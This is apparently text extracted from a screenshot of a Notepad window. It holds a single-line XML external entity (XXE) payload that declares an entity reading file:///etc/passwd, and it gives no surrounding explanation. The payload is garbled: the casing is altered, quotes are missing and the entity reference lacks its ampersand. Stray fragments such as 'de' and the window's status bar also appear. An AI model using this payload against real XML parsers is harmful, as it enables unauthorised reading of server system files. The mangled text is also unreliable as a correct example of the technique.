 *Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de